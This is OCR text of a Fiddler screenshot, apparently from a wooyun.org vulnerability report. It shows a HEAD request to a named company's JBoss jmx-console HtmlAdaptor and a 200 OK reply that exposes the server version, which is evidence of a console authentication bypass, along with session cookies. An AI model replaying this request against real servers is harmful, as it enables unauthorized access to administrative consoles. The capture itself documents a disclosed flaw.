 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD https://www.sinosafe.com.cn:18080/jmx-console/HtmlAdaptor?action=invokeOpByName&name
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.sinosafe.com.cn:18080
Connection: Keep-Alive
Cookie: JSESSIONID=1D0E33E64CD0F2E6A5687B5627055263
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP04 (build: SVNTag=JBPAPP_4_3_0_GA_CP04 date=2
Set-Cookie: JSESSIONID=9C93AC43976E69A82F9FDEFF2628780B; Path=/jmx-console; Secure
Content-Type: text/html
Content-Length: 1376
Date: Sat, 30 May 2015 12:34:27 GMT
www.wooyun.org